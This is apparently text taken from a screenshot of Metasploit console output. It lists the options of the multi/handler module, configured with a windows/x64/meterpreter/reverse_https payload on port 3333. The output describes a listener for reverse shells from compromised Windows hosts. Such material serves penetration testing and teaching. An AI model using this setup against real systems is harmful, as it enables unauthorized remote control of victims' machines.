 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     yes       The local listener hostname
LPORT     3333             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target